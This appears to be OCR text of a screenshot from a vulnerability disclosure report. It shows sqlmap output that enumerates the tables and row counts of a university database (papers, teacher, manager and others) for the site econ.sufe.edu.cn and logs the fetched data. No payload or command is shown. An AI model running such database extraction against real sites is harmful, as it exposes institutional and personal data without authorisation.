 管理员: C:\Windows\system32\cmd.exe
¦ tstructure ¦
¦ xialingying ¦
¦ xuexiao ¦
¦ zhujiao ¦
+-------------+
[17:48:43] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
Database: sufe
+-------------+---------+
¦ Table ¦ Entries ¦
+-------------+---------+
¦ papers ¦ 17696 ¦
¦ paper ¦ 4809 ¦
¦ course ¦ 1513 ¦
¦ publication ¦ 654 ¦
¦ seminar ¦ 562 ¦
¦ shiyanban ¦ 523 ¦
¦ teacher ¦ 428 ¦
¦ structure ¦ 242 ¦
¦ xuexiao ¦ 196 ¦
¦ zhujiao ¦ 181 ¦
¦ manager ¦ 166 ¦
¦ xialingying ¦ 111 ¦
¦ journal ¦ 81 ¦
¦ tstructure ¦ 35 ¦
+-------------+---------+
[17:48:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\econ.sufe.edu.cn'
www.wooyun.org
[*] shutting down at 17:48:55